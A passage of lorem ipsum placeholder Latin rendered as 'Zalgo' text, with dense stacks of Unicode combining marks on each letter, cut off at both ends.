ͣ͊́s̘̯͍̟̖̬̘͓̜̪̙͓͍̪̓ͩ̇ͩ͝͝ ̵̨̺͖͈̠̭͓̫͍̞̱̺̭̝̙̤̥͍͖ͩ̈͐̏ͫ͑ͥͤ͗͠͞a̶̡̛͗̄̊ͥ̾̓҉͕̱̳͚̠͇̜c͊͒ͣ̽̽̔̉͑̂̂͏̢̗̬̠̲͕̰͇͙̳͈͖̺͈̝̼̝̜̬͈͢ ̸̨̯̲̯̯̤͚̤̹̹̼͇͉̱̙͑̄̐͗̄̆̌ͭͧ́̕͢ͅṕ͎̼̯̻̣̳ͣ͂̌̓̓ͭ́ͅǫ̦̘̥̱̗̯͔͎̭̱͕͇͌͗̍̊͌ŗ͇͙̫̟͓̺͖ͥͣ͑̃̆̃ͤ̚͝tͣ͌ͪͩ̌̊͊̒̄͠҉̶̡̰̰̥͚̗͉͈̀a̅́̈́͒̐̽̒̇̿ͧͯ͌̽ͨ҉͇̣̫̗̭̻̹̟̼͕̤͕̙̜̼͢͝ͅ ̶̭͍̥̥̜͎̣̹̜̳̘̙̻̦̮̟̹̻ͨ̇̉̅ͭ͑͛͋͘͞͝f̶̱̖͉͉̘̄ͦ̾ͤ́̒̆ͥ̽ͬ͑ͯ̀͡͡e͓̫͖̝̳̯͒ͭ̆͗̉̓̎̍́̕͘͞͡l̴̶̷̢̲͚̝͔͙̪̱ͬ͗̾̅̐̔̍ͬ̀͊ͥ̄̓̌̊̃͞ͅi̵̧̘͖̭͎͚̘̝͖͇̝͓̻̖͇̱̪̬͈̙͌ͭ͆̀ͥ̑̅́͘s̼͈̩̙̜̫̐̔ͪ̉͒̾ͣ͋ͧ͑̓ͫ̓́͟͝,̢̨͓̝̦̺̈́̄̐ͤ̓̀͛͒ͥ̂ͧͩ̔̓ͪ̿̀̚̚͡͠ ̳̠̤̒ͥ͋ͣ́̐ͣ̌ͣͯ̉̎ͬ̇̽͒̽̔̆̀͟q̯̮̭͚͔̲̞̬̻͎̰̐̀͌͐̒ͯ͊͡ų̵̨̪̣̩͕̤̠̪͚̽ͫ̋ͧͭ̒͆ͦͯ͠i̧̦͍̱͓̬̭̘̞̠͉̗̎̒͋ͣ̂̆̕͠͞ͅs̸͎̹̼̻̟̥̬̫̲͙̤̠̺͉̟̟̼̠͔ͮ̇͗̇ͬ̑ͭ̈̄̈́͌̍̓̈́ͪ̈́̄̏̏̀ ̸̲̙̤͇͙̳͎̰̪͚̠̙͎͙̲̝̣͙͆͋́ͤͥͦ̾ͪ̄͆̔ͧ͊ͯͮ͞ͅt̷͖̟̪̼̰̰̟̳̰̳̦̱̬̼̲̗̯ͫ́͐̿ͥͮ̌͛ͯ͋̌ͭ͋̅͊ͭ̃ͬ̕ͅe̶̒́͊ͨ̽̉ͧ̅̇̾̑̈́ͬͯ̚҉̴̧̦̞̘͖̱̝͎́m̧͑̀̾̅̏̅ͤ҉͈͇͍̭̬̞͕̙̗̳͕̠̠͇͔̭̮̗͖p̿̂͛̾̄̿̈̂̈́̾ͣ̄҉̢̠̭̱̳̟͖̹͈̱͇̠͇̰͇̖̝͓̕͜o̶̟̝̭͚̳̜̱̞ͦ̊̋ͭͦ͂͋̽ͫ̉̓͂͋ͬ̇͐ͮ͆̀̀r͂̈̈́̑ͥ̂̈ͤͭ̽̐͟͠͏̲̣̣̪̙̤͔̟̻̜̪̼͙̞̝͎̥͠ ̡̛̝̮̫̺̝͍͖̠̪͔͖̗ͭ̎̌̿͂̎͛͌͋ͩ̊̚̕͝m̧̂̃͆͛̏ͧ̆̿̒̓̏͏̥͈͔̜͔a̵̷̢͉̻̦͓͍ͪ͐̾̍ͣ͋͌̑ͭ̈̚s̷̴̡̰̲͕͚̫͖͖̃̄̽̉̔͌ͧ̎ͤ̚̕͢s̸̸ͬ͗ͥͭ͂ͤ̅ͦͥͣͮ̎̏̓ͥ͒ͪ̚̚͘͏̡͖̝̜̲̟̹̦a̷̢͓̗̭͙̜͚̋̈́͑̊ͭ̒̓̏̅ͦ̓̏̾.ͧͧ͋ͯ̔̕͝͏̮̙̯̠̙͈̜̝͎͔̰̤͓ ̹̖̻̹̳ͭ̒͌̿͐ͨ́ͪͬ͑̈́ͦ̈̍̌̏͗̍͘Q̨̦̱͓̙̲̹̝͉̦̂ͥ̓̍͌̔ͤ͗ͬ͛̌̓̍ͨ͂̃ͭ̚͟u̴̸̧̖̪̫̤̩͓̠͉̜̿ͣ͒̏͊ͥ͂ͩ̏̎̎ͅi͓͙̬̙̣͍̘̗͈̞̤ͪ̿͋́ͮ̀̓̿̚̕͟͠͞s̸̥̘̝̤̞̬̩̭͕̩̳̜̯͇̺͑̀̂ͤ͊͂ͦ͆͒̽̆̑ͦ̋̿̀͊̈͢͞ͅq̸̶̨͍͚͙̪͉̝̱ͦ͂ͨ̓ͮ̊͂͗͘ͅu̡̍͛̒̈͌͗ͤ̇ͪ̇ͣ̌̂̃ͮ̽͏̷̣̗͓̭̫̭̦̦̟̼̲͈̺̫̦͍͕ͅe̸̴̢̱̩͙͚̥͖̹̖͈̹͊ͬ̒ͯ͜ ̃ͨ̓ͯ̏͢҉̯͖͓̦̞͍͍̪̱ͅp̨̡̹̪͙̩͈̳̩̠̺̥͇̦͓̻͓̦̟̈̃͊̄ͬͭͦͥ͡͡ͅr̷͕̰͉̣̙̟̱̪̳̖̫̬̪̲̮̯̗̂̿̽͋͟͝e̡ͣͪ̋͂̾͊́̋͌ͥ́̃͏̨̛̱̟̰̥̖̼̘ͅt̗̭̙̫̣̤͚̻̉̊ͩ͋͊ͥ͗̀͘͟͝i̷̜͔̘̘̺̤͎͚̹͉̯͉̰͗́͂ͪ̓̓ͥ̾́́͛̚͝ͅu̸̧̮̲̻̩̼̳͍͈͎̩̦̒̀͂̈̄ͨ̎̏̌̊̋̃mͨ̒ͨͮ̆͌҉̨̻̺̖̜̹̱̲́́͟ ̶̡̪̮̩̘͍̭̦̥̗̻̓̑͗̅̋͛́ͨ̾̍ͬ͂̾̽ͯe̖̫͇̖̮̳̩̣̜̙̱̘̯͊ͮ͐̒̎̄̉̅͐̇ͭ̈̑͒̓͋͆̌͟͠u̶̷̢̪͍͍̖̐ͧ̓ͧ͗͂̐ͥͫͫͨ͛ͨ̕͞i̢̨͓̯̞̝̠̯̪̟̭̮̮͍̪͔̺̎̍͗̉ͨ̂̉ͣ͜sͬ͐̾̂̔̏̑͋͟͢͏̭͚̼̫͍̝̟̞̻͉͉̥̭̥͖m̛̱̥̯̥̬̱̲̪̅ͯ͐͛̇ͨͥͯͮ̔̕o͂̍̽͂̌͂҉͏̤̗̗͍̟̯͔̦̗̭̮̘̜̱͕͕͟͟ͅd̀̑̐̌͛̓ͯͣ͛̀͛͛̀̚҉̫̪͓̼̜͎̱͔̬̤͖͓͉̤͍ ͙̗̥͎͉̫ͦ͆̅͒͆̽͊̉ͯ̃̂̾ͦ̅̚͡a̶̢͙̼͓͎͚̙ͭ̄ͩ̏͌̎͜͡u̢͙͇͈͔͙͉͎͔͚̺̜͇͙̗͐ͨ̈̿̏͐͘͢͠͡ͅg̴̡̢̳̰̠̭̥̖͉͓̑͆͋̿ͤͩ͛̈́̎̓ͧͣ́̍͐̽ͥͤ͝u͉̦̬͖̳̙͖͔̿ͨ̍̍̽͌́ͦ̄̉̓̈́̾̀̄ͥ͑̀ẽ̶̝̙̬̦̖͔̱̓ͣ͑̉̐̎̎ͧͥ̉̋̄̑́̍̀͘̕ ̧̨̧͙̲̭̜̳͓̻̥̤͈̇ͧ̃ͥ̅͛̑̾̾̑̒ͅͅn̰̻̥̺̙̬͖͍̳͇͔̻͓̞͔̙̟͐͒͊̊ͯ̌ͫ̇̀o͉̪̝̳͉͔̬̘̰͖͉̝͔̺̲͌ͬͫ̀̌ͥ͊͗ͣ̌̈ͣͭͤ͗̑͘͠n̷͓̜̠̩̝͉̺ͤ̂̏̔͆ͭ͐̿̇ͪ͆ͧ͝ ̵̧̡̩̻̗͙͙̯͕̰̦̫̘̺̭͓̫͙̬͛ͦ͋̓́ͮ͗͒͂ͥ͝b̢̗̗̟̙̞̲̬̰͕̞͉̺͍̀̓ͩ̽ͤͥ͗̈ͭ̌̐̂̿ͯ̾̊́͘ͅǐ̧̛͈͎̺̳̫̦͈̳̼̩͙̮͚̻̠̮̪̍ͥ͂ͮ͑ͪ̈͆̂̓ͅb̭͍̼̱̱̻̣̲̳̲̲̜͖͓̥̮̦̦̩̒̆̅͋̈́͐͞ē̶̖̘̥̻͍̜̲͎̤̯̣͕̹͈̻̝ͣ̏ͦ̐͌́̕͡n̸̡̛͇̰̱̙̙͙͔͔͍̲̟̱͐͌̍̊̀̄ͨ͞ͅd̷̡̟̝͕̭̖̙͙̻̲͈̲̦̦̄ͬ̈́̀͑̊̏̓̄ͣ͆ͪ̎̓ͤ̐͌́͘ͅͅu̡̢͍̝̦̘̺͕͖̲̣̞̜͋̿̓ͫͯ̄̈͐̓͘͜͡mͪ̅̏͋̽ͥ҉̶͓̩͙̼̠͇̦͎͇̺͚̱̞̬.̨̢̘̜̳̣͙̺̺̥̞̬̣͕̥̠͔ͣ̾ͬ̉̊̄ͥ͢͞ͅͅ ̡̢̙̮̘̻̥̻͖̫̭̝̝̱̠̹ͪ̆̏͐ͪ̔̎ͥ̀̆̅ͪ̇ͣͪ͘ͅͅP̶͊͂ͩ̎̇̔ͮ̈́͟͏̛҉̳̙̜̭̻̥̯̠͎̘̭͎͚̮͔̠ͅe̛̛̙̲͕̱̬͓͓̙̱̳̝̎̿̽l̴̛͍͓͚͈͓͍͇̫̫̬̥̦̊̃͗l̴̨̹͙͓̯͑͗̌̈́ͩͫ̄͘e̵̛̤̯̱̻̺̳̪͑̆ͩ̍͗̅ͅͅǹ̡̡̯̞̝̦̲̙̥̹͚̏ͣͦ͐ͣ͆͛̆͟͞ͅt̢̩̹̱̘͖̲̭͎̗͎̣̫̰̲͊͒͂͒e̶̵̢̥̰̲̭̳͙̙͎̟͙̿̽̽̓͐̕s͓̤̱̳̫̾̈̂ͭ͂̃ͯ̀̚̕q̴͉̲̜̥̞̼̩̰̝̼͍̥͓͓͕͐̃ͮ͋͛͌̒̄̅ͬͥ͗̒́̕̕ͅů̌͆ͬ҉̱̮͇̝̠͠ȩ̵̏͋ͥ͗̓̓ͤ̊ͮ̔̈́́̚̚͢͏̡̪͍̼͈̞̥͍̭̦̭͙̗̝̫̺͇̗̬ ̶̨̙̻̝̭͍̜̮̟͚̩̣̍ͯ̐͋͂ͬͭ̃͗ͤ̕͟͡ę̶̻͓͍̜̜̦͍̇ͤ́ͬ̍̚͟͠u̵͚̺͖̩̭̭͚̜̝̟̘̬̱͋̐̾̒̀͢ͅ ̺͍̘͈͍͖̮͙̪̙͔̲͓̠̬̳͐ͩͦ̒̏̒͌͑̿ͯ̐̐͘̕͜m̡̛̤̜̮͖̖͙̔̄͊̇ͦ̓̾̋ͦ͜͜e̵̩̻̩̟̭̼̗̤̫͉͉̳̪̍̑̆ͪ̏ţ̪͇̠̗̔̈́̇̍̔̐ͯ́͊̃ͫų̷̮̜̭͇͕̲̠͔̬̺̟̗͇͕̳̫̂͂ͣ̍͗͛͘͠s̛̺͙͈͈̼̭͎̝͊ͥ̍͐̈̃ͯͬͦ̾̈́̅̓̒̓͝ ̧ͤ̑̾̃ͪ̌͊ͩͦ̓̌̈̀͝҉͔͍͈͔̳̜̖̮̱̱͎̲͓͙͟ĩ̛ͪ̿̾͝͏̠͖̞̣̱̗̘͈̣̫̥͇̻̞̹̩͚͓̀̕ḑ̶͖̘̜̱̬͈̋͊̿ͥ̉̉̀̈́̅̚͟ͅ ̈ͫ̎̒̅̑͂̽̑̍̿͏̩̫̮̪͔̭̲̞̮͘l̷͓̹̳̙̯̙̦̝̯͂̾͛̇͢͟͞į̏̉ͫͦ͆ͮ͌̄̓҉̖͈̟g̸̴̰̤̺̳̰̗̪̹̟ͥͬ̑͆͊ͭͩͮ̀̔͆ͤ̊̚͠ự̧̖̪̪̤̯̟̭͗̄̓͂͊͗̄͠l̛ͮ͒̑͑̇̓̇ͣ͊͐̾̅͠҉͢҉̣̼̖͎̹̖̥̤͕̜̲͎͔̤̺̜ă̛̠̣̖̺̝̙̱̒͆ͯ͗̇̈́ͮ̐ͯ̿̒ͦ̑͌̊̅ͮ͑͟ ̎ͩ͒̾͌̑͛͗ͫ͆͐̋̽ͮ̐̀͌̅̇҉̸̵̸͉̣̻̰̳̗̫̮͓̺̤͙̲̪͖͓̫ͅͅu̵̡͙̠̗̟̥̻̠͍ͤͧ͗ͫͨ͆̿̈͆̂̋͆͋l̸̢̥͕̯̟̻̣͔̥ͤ͗ͤ̇̊̄̐̊̓̊̂́͜t͋̈́͊̏̈́ͬ̈́͝͏̡̨̠̪̩̺͉͖͓̺̺̱̖̳̭͇̪̕r̷̨̢̳̩̠̙͖̥̲̮̠̖̓ͭ̐̄̔͂ͣ̉̒ͫ̎͌͌͊̌̂̋ͭ̉̕͝i̡͚̣͓͈̦̹̮̟̜̱̺̳͙͔͙̝͗̅̒̕͞͝ć̸̉̾̑͐̊͋͐ͤ̌̂͛̐̆̕͡҉͕͙̫̱̝̝̦̦͍̼͇̙̗͙̠̘͖ͅͅi̷͖̘̖͓̰̗̪͙̼̖̞͂̌̌͐͛͋̆ͦ͗ͬ̂̆̆̄̈̀́̕͡ͅͅe͒̾͒̍̃̌͛ͬ̆̈ͩ̿̑̓͐҉̨̢̳̻̣͕̪͚̳̪̼͙ͅs̨̟̯͎͚̗͔̗̖̣͊͐ͨͨ̀ͯ̉͆͊̐̉̎́ͅ ̠̗͇̥̹̦̾̐̌̇̐̃̆͘͠e̮̳͔͔̭͖̹̲̻͉͖͕͍̤ͤ̈ͫͪͩ͛̽̿͊ͦ̃̾ͧͣ́ͥ̽ͯ̎͞g̨̤̯͍̱̺̺͍̤̬̭̗͕̘ͬͫͧ̋̊͐̂ͦ̔̃̄̎ͤ̔̌ͮ̄ͬ͟eͫ̎͂̐̔́̑̚҉̷͕͖̭̫͖̮̟͞s͒ͭͬ͗͂̽ͪ͆̈́̅̏̃͝͏͏̶̴͔̣̭̤̦͍͚̱̳̬̮̟͇̻̫̤̝ͅt̨̢̙̰̗͓ͧͪͬ̒̄ͤ͡͝a̸ͯ̋̌̆ͩ̊̀̇́̽͏̩̣̤͍̦̩̹̘̙̖͕̱̜͟s̵͊̈ͪ͗̀̎̚͏̣̰̞͎̳̠͚̹̳͈̮͍̤͎͎͕͖ ͨ̉̊̇̒͗͑̈͌͋ͪ̎ͯ̈́̽ͮͫ͑͏̡̛̥̪͕̟̱͎̰̮̲̗̭̙̮̺̫̀͞ę̛̩̭͈̱͔̲̪̰̥̱ͥ̀ͯ́͝ͅṭ̶̢̜̹͈̌̅̍͌̎͋̏ͮͨ͛̓͜͜ͅ ̲̭̱͉̜͂̈́̐͌̔ͭ̇͋̚͞͝͝i̡̯̯̗̭̼̟͉̝̺̇ͦͧ̔̿̑̈́͌̊̕͜͜n̶̨͍͈͍̺̥̞͇͇̬̟͎̭̿ͧ̽ͥ̈̽ͦ̒ͤ͛̏͊̅͠ ̧̗͉͔͉̼̱̤̤͔ͫ̍͑ͣͣ̀ͦ̽̀͐ͣ̉̿͐͒͗̎̿͘͢s͚̟̦̬̬̖͓̝̗͍̫̫ͮ̊̓ͪ͐̊̆̋̒͘͜ä́̏ͬ͛͘͟҉̸̪͔̤̝̩̺̰͕͖͍̰͉̩͝p͋ͯ̋͒ͫ̓̈ͩ͂ͣ͑ͬ̋̈́̆́҉̪̜͈͖̭̼̟͈͓̤̝̲͉͔͈ͅi̵̢̳̖͍ͯͭ̾ͦͩ̋́̃͑̽͌̋̾̿ͥͩͪ̀͜ȩͣ̈ͬͬ̉̓͋̎͛̒̽̏̓͋ͨ̽̅͏̰͎̦͔̳̟͖̖̹̖̝̺͓ṇ̝̥͍̤̲̜̩̗̠̻̠̞͍̙ͨ͛̿ͭ̈́̄́͝͡.̶̷̶̧̧̬̤̦̱̩̮̗̬̣̰͔͓͚͈̮̮̲̦̓ͨ̃̒̈͑͌ͥ̆͗̓̍͛ͧ̽̚ ̨ͤ̈́̇̈̌͟͠͏̱͇̮͇̘̱͎͈̳̮͈̰̺̩Q̧̡̽͊̆ͧ́ͦ̒͑̈́͗͠͏͈̹͎̫̼͙͚̰̜̰̼ͅu͚͕̠̠̮ͭ͗̈́ͨ̍̆͑ͦ͒ͯ̈́̅̌̏̍́ͤ͟ͅͅì̴͔̠̟͖̫̮̟͓͕̻̜̞͙̰̻̞͍͂̈̂̂̋̄̈́͑̽͜͟s̛̹̱̪̭͇̙̦̗͚̺͓͉͈̦̾̾͒̚͞͡q̶̦̥̗͎̳͍͉̞͖͚̭̝̳ͨͪ̿̉̽ͯ̒̒ͫ͘͝ͅu̷̵̧̨̪̖̥̟̓͂͛ͬ̍̎̊͒͝e̢̘̱̹̬̠͓̪̰̬̰̖͎̤̞͔͇͓̍ͦ̓̋̎̾ͦ͠ ̼͎͔̗̻̠̝̜̬̬͇̬̪̭͚̱̝̈͗ͤͯ̎͌̄͋̀ͪ̌ͪ̋ͮ͢͞c̷̢͆̅ͤ̌͠͏͏̭̹̪͎͓̞̱̦o͂ͫ̎̊ͨͫ͐͂̚҉͇͕͔̻̝͍̠̟̱̮̪͎͟ņ̷̸̮͉͍̣̭̜̼̫̰̘͊ͮ͐̅̅̿̔̇ḍ̡̬̠̟͕̰͖̜̥̺̭̓ͤ͊ͬ̓̂̏ͮ͞i̸̼̮͈̜̮͉̞̰̩͇̟̼̜͈ͯͤͪ̎̓̀͟m͆̃͑͛̇̐͊͗̀ͪ͆ͥ̐̚҉̵̛̱̩̜͓̟͎̫̩̺̣̬̣̟̪̙̕͢ͅe̮̹͇̟̭̪͕̹͈͕͍̦͉͔̰ͥ͌ͤ̓͆ͤͭͪ̊̽́ͅͅñ̵̴̛̰̣̻̤̙͇̮͙͈̺̭̼̰̇̿ͫ́͝ͅt̶͈͙̝͕̐͐͊ͩ̓̔ͬͥ̄̑̍͊ͩͫͥ͟͜ů̡̌͆ͯ̀̋̏̑̋̆͒͂ͨͪ̚̚͏҉̠̦͇̰̺̬̜̬͎̱̥̥̗̰͍̖m̢̨̡̛̮̥͇̞̣͙̠͈̪͚̺̦͖͓̂̂̊ͬ͋͑̅̌̐̚̚͢ ̒ͭ̐͌̆̇̉̑̿̆̀͗͋̚̚̚҉̸͚̜̮̬̟̪͔̖̜̮̺̟̘͉ͅd̨̳͍̙̼̾̋ͮ̈ͨͥͧͣ͡͡u̡̟̥͎̮̹͙̞ͭ̍ͨ̎͊ͧ͡ḯ̶̷̢̊̏͆̎҉̠͖͙͚͓͎ ̷̬̥͇̦̅́ͣ̆̔̔͊̕͘e̶̙̟̙̖̻̖̺̥͉͖̤̜̤̣̫̹̩͎ͦ̊̋̿͑ͪ͑̓ͬ͛̍ͪ̚̚͡ẗ̸̮̜̝̥̘͓͆ͮͪ̀̒̏̿͛̂̊̈́͌̑͢͠͝ ̴͙͙̤̥̙̦̟͉̹͕́͐͋́̇̋̄̎̒̉̔ͭ̇͘p̴̨͙̻̥͔̙̠̭͓̻̰̼͔̠̺̦̲͙͍̠͐͊͊̉̀u̢̧̻͙͇̙̗͈͎͕̰̗̱̬̼̝̼̭̘ͯ́̄ͤl̀̅̿̀̒͒ͫͪͮ̃̇ͬ̽̆͂̆̇̀͏̨̠̲͉͎̭̣̞̠̦̺͍̝̥̳̙́͡ͅv̞̱͚̯̮̽͊̓̌̅̏̇̍ͬ͐͐̈́́ͮ̀͘͢͠ï̶ͪͥ̎̎͌̉ͥ̚͏̧̳̻̙̜͕̜͕̰̠̦̱͓̳̺̬̫̭͙͜͢n̸̤͇̤̣̠̤̗͖͔̠̠̭̼̏̍̏̈́̅̔̔͆̔̐̈̽̒ͧ̾̆̅̀̚͜͞ą̢̧̛̣͍̙͚̘̰͉̳̖̺͂ͪ͊ͨ͑̉ͥͤͯ̚̕r̶̢̞͙̮̗͙̜͉̪̥̖̖̹̮ͭͧ̄́̅̓͐̾̃̄͞ͅ ̷̾ͯ̋͂̍ͣ͝͏҉̹̟̱̜͙͕͔͖͚c̱̜̦͎͈͕͔̖̣ͥ̑̅̓ͯ̈́͛̉̿ͬ̉ͦ͝͞oͪ̌̏ͯͬ̅̇̇ͧ̒̚͏͔̹͔̤̳̮͖͉̦̲̱͙͕͘͝ņ̵̻͓̤̟̼̗̱̙͕͓͇̊̃̌͝͠g̨̙̰͎͕̯̎̅̿͑ͤ̓ͫ̔̑͒̍ͥ͌͂̂͡ư͔̤̰̩̥͉̬̭̮̻̣͖̮͓̞͓͔̒ͥͭͮͣͨͣ͌̇ͩ̅͐ͣͤ̊͗͘͞ͅe̹̘̮̰͙̪̣̮̤̜̣̓̌͐ͫ̇͟͞.̵̌̑͑̌ͨ̓̊̿ͨ̂͆̍̈́̄̉͏͕̺̗̦͍̰̬͉͈̹̦̯̟̭̙̰͕̪ͅ ̷̛̬̯͔̜͉̼̟̩̥ͮ̏́ͣ̅̑͜Dͪ́̔̐ͥͤͥͧͬ̚͜҉̝̮͎̤̱̠͕̤̮͔͕͎̜̮̩͢ͅu̡̗̤͍̙̟̩̩̩̬̹̯̬̤ͦ͋ͩ͐ͣͪͫ̉̔̏ͦ̍̽̋ͦ̚̕i̷̧̛̗̙̳̰̥̒͌̐̿͗̂̆̾̾̃̓̍̇ͨ͗̏̊ͨ̓͜͜s̛͈͇̥͈͚̖̲̜̱̣͙͖̠ͮ͋̈́̉ͦ͌͆̃͋̌͗ͯ ̘͙̦̼̬̺̰̣̣͔̙͉ͥͦ͂̾̓̾́̓̀́̍̀́̽̀̃̐̏́͘ǎ̵̟̹̤̩͖͇̻̥̜̳͙͉̻̥̭͚̿̀͂ͥ̓̔̋ͮ̋̇ͩ̚͘͢c̷̯̫̤̮͌̓͋̐̐͒͋ͮ̀̓̔̀ͨͮ̆̔ͮ̏̀̕͢͞ͅc̷̶̷̹͇̠͖̙͎̘̻̠̯̲͗ͪ̍ͮ͌͂͛͑͊̾ͬ̽͜͜ͅų̩̟̣̠̳̞̠̥͇̯̤̬ͭ͛͑ͮ̊̂̽̇́̀ͅm̡ͭͥ̽ͤͥͫ̾̈́̏̽͐̀̉̌̔ͤ̄ͮ̐͡҉̡̖͙̞̳͖̙̲̺̥̱̝̗̠͉̗͠s̷̵͔̩̯̝̬̹̬̳̺͖͔͔͎̘͇̖͔̘ͥ̉̿̇ͫ̽̀͢͢ă̴̳͓̼͉͈͔̩̊̇ͥͤ̈̆͗̿ͪ͌͌͡ṋ̸̡͖͍̰͖͂͑ͧ͂ͪ̇̂͐ͣ̎ͤ̇̍͌́͛ͤ͞ ̴̢͍͖̼̖̽ͭ͒ͧ̾̈ͨ̿ͦi̴̵̴̧͙̬̲̝̫͚̤̍ͯ́̅̓ͯ͆ͯͬ̔̏͋̈́̄ͣͯͨ̚̕ṅ̷̶̝̤͉̬̥̫̬̙̠͔͙͙͕̪̈́͒̉͢ṯ̷̨̠̥̣̜̣̟̭͔͓̽̄̅͂̃͐̃ͪ̏ͧ̈́ͥ̀̕e̴̶̦͎̮̥̪ͦ̒ͮͨͥͥ͛̐ͮ͑̋ͥ̇ͮ̚͞͠r̨͛͋̂͑ͯͭ̃͒͛̀ͭ͆͌͛̓̒̆̾ͣ҉̞͚̻̜̻̝̙̻̠̻ͅͅd̡̻̞̺̖̮̖̠̬̤̻̟̤ͨͯͦ̂͑͊̀̇̐̽ͬ̀̍͂̚͠ư̻̲̥̹̬̩̤̥̫̭̖͖̊̒͊̑ͦ̈́ͩͬ̀̾̍́͋͂ͦ̄ͤ́͢ͅm̨̡̥̘̣̻͈̥̯̗̘̥̠̣͈̥̼͓̭ͩ̋ͩ̅̒̽̓̿̾ͫ͌̍͜ ͖̳̦̹̫ͧ̈́ͨ͐̒̋̃̽̐̓̚͞ͅm̷͈̪̙̙͕͚̥̞͖͋̔̇ͥ͒ͣ̆͘͘ī̙͕̱͓͙̜͓͔̞̘͍̞͚͖ͮ̂̊̕͜ ̸̷̨̙͎̗̳͓̺̥̜̻͓͙̰̱̺̔͗̂ͦ̓̐͘q̎ͫ͌͊̑̊̾̌ͯ҉͞͡҉̳̤̭̗̦̘̥͇̰̼̬̟̬̺͍u̵̡̩̝̖͔̰͔̺ͣͫ̅̇̅̎̎ͭ̋̏̎͗̇͊̚͝͡ỉ̛͖͚͍̩̻̱̲̙͍̼̩͍̪̽͊ͪ̚͡ͅs̸̍͛ͥ̅̚҉̭̦̦̳̳̻͍̣̘͚͇̗͖̦̺̤ ̶̵̯̘̼̮̳͉̦̲̙̜̥ͫ͑̈́͑͞͡ͅlͭ͆́̔͒ͨ̐ͬͨͦͯ̇ͨͥ͝͏̢̟̞̣̤̫͍̦̜͕̠͓̟u͛͐͒͋͊͆͌ͧ̃͂ͥ͊ͨ̈҉̘̣̙̯͉̠̖̫̻̣̗̪͎̩͓̬̲̘̰́͟c̴̭͔̥̬̰͈̦̗̹͙̜̗͙̳̰͓̥̬ͩ̔̉̆̒ͤ̎̉͊ͮͯ̑̈́́͠t̵̖̠͕̻̠̗͎̾ͧ̆ͩͥ̓̽ͯͣ̿͊̋̏ͨ͝ͅư̢̩̱̰̹ͤ̋̑̏ͨ͑͘͠s̀ͪ̃̒͂̐̽̆̋̚҉̨̛̰̮̮̼̜͘.̧̨ͤ̓̑ͤ̌͐ͯ͏̹̰̻̯̻̥̜̬͖͓͙̩̣͞ ̞̻̰̟͖͉̦̬͉̝̖̭̻̍ͣ̊ͧ͆̓ͤ͊͒̍̆̾͆ͧ̀͞Vͬ̽̈͌̄͛ͤ̓ͫ̄ͫ̊ͨ̔҉̵̴͇̗̣̜͕͎͈̙͔͎̼̺́ͅe̵̡̱̤̱̙̝̣͔͙̹͓͈̜̰̻͎̣͚ͮ͒͌̄̇̍ͣͭͤ̏̉̿̏̆͋͐͆́͘͞s̴̵̶̬͇̯̰̣̥̠̬̙̩̉̄̎̐̍̓͛̾̓̾͟t̷̞̪̞̬͚̫̱̮̗̊̇̒̈ͩ̈͐̔̆̍̏ͤ͋̾͋͝͠ì̘͎̺̹͈̠͖̩̫͕̩͎̟̪ͤ̌̾̓̓̐͂̓̂͜͠bͦ̏̎̌͒͠͏͏̧͓̬̮̳͔̗͉̖̞̗̙̦͔̫û̎ͨ͐ͦ͌̓̏͊̈́̽ͮ͏̵̻̳̥͉̫͎͇̰͖͔̦̙̼̀͝l̸̸̼̦͓̪̪̭̤̠͚̹̰̓̓̎̓ͦ̓̋́͛͛̃̾̈́ͣ͆̓̓͠ų̢̨̲̹̙̝̝̹̐͗ͮ̾̅̇͒̆̈́ͥ̑ͭ̌̆̐ͧ̍͘m̡̢̬̤̼͖̠̗͎̺̝̯͓̥̹̹̝̻͚ͨͧ͑̌ͤͥ́̌̃̔͐̌̓ ̨̋͐̂̈́͋ͧ̍͆̈́͘͏̴̹̺̟̻͓̬͎̲͞n̛̳̙̭̩̬̫̳͇̟͌ͣͮͮͥ̀ǒ̴̱̳̼̦͉̘͒̎̐͑͒ͪ̒̽̂͑ͫ̍ͪ͘ͅn̟͓͉͖͉̭̫̣̗̫͔̭̫ͫ͒ͬ̊͋̈͜͡ ̴̧̛͎͖̩͆̓̏ͥ͐̓͗̎̐ͬ̾ͪͦ̋̔̀̃̽ͣ͢u̴̦̗͙̮̝͉̣͛ͥ͂̈͛̄͠ļ́͂̒͐ͤ͑̽̃́ͤͯ̓҉̘͓̩̻̻̥̳͓̟͚̙̤̰͎͘ͅͅt̬̪̩̤ͪ̑̌͊̌ͤͤͦ͛͆ͪ̋̓ͦ͊͟͞͞r̴̸̨̡̘̭̥̻̺̳̩̟̲̭͖̱͖̐̓ͥ̋̄̊̔̇́ͯͤ̀͞ͅi̷̫̤̮͕̯͆ͤ͗̑ͮ̇͟c͍͇͖̠̠̳̦͔͍̙͖̿͛͋̑̅ͬͦ̚͘͟ͅe̸͔̦͍̘͉ͫ̉͋ͥͦ̅̽̓̽̈̀ͧͣͨͩ̊ͫ̉̇̕͟s̶̭̱̫̪͚͍̳̗̮͓̗͙͉̼̗̩̣̽͋̄̔͂ͥ̋ͮ̋̓̋̓̚͝ ̶̶͉̩̖̳͚̮̲̗̟̙̻͚͉̭ͨͭͣ̄̓̄̋̀̓́̈͐̋͂̑̔͐ͭs̸̢̢̧̲̱̯̱̲̦͈̻͙̫͔̯̅̈́ͧ͒̂ͥ̃͠e͙̺̤̠͛̓ͮͤ͛̀͢͞͝ͅm̢̛͍̫͕̟̼̺̣̬̦̞̠̯͚ͧ͋͛̌̋̋̄͛͑͑͜ͅ,̵̶̡͙̪̪̗̖̰̱͈̿̍̑͊̔̽̈́ ̴̡̯̪̣̭̻̍̈́̓̈́̃̎ͧ̅ͥ͒̿ͧ̅ͣ̊̊̀̚͜i̢̡̮̜̞̩̟͊͊̽͋̋ͤ͗̒ͩ͌̂̎̏͊̓̔͆̐̀͜d̨̧̦̰̤͚̙̝̗͓̥̲̦̫̍̀ͦͣ͆̑ͧ̚͠ 